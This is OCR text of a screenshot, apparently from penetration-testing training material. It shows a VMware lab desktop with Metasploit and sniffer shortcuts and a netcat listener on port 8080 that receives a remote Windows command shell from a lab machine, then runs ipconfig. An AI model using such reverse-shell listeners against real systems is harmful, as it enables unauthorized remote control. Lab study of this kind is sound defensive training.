 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Advanced Server Red Hat Linux Auditor 2100 Windows 2000 Professional WHAX
My Documents
Ethereal
My Computer
My Network Places
Recycle Bin
Internet Explorer
Shortcut to msfconsole
ZxSniffer
C:\WINNT\System32\cmd.exe
C:\Downloads\Netcat>nc -l -n -v -p 8080
listening on [any] 8080 ...
connect to [10.10.10.30] from (UNKNOWN) [10.10.10.10] 443
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.10
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . :
C:\>exit
exit
C:\Downloads\Netcat>_
Start E:\Shared\... C:\WINNT\... C:\WINNT\... C:\Downloa... 2:36 PM